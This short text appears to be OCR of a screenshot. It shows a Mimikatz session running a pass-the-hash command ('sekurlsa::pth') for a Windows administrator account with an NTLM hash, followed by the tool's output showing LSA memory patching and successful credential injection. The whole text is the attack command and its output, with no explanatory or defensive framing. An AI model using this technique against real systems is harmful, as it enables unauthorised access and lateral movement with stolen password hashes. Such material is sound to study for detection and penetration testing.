 mimikatz # sekurlsa::pth /user:administrator /domain:workgroup /ntlm:ccef208c648
5269c20db2cad21734fe7
user    : administrator
domain  : workgroup
program : cmd.exe
impers. : no
NTLM    : ccef208c6485269c20db2cad21734fe7
  |  PID  3712
  |  TID  2084
  |  LSA Process is now R/W
  |  LUID 0 ; 1603619 (00000000:00187823)
  \_ msv1_0   - data copy @ 00000000003AD370 : OK !
  \_ kerberos - data copy @ 00000000019DEBB8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000019C59E8 (16) -> null
mimikatz #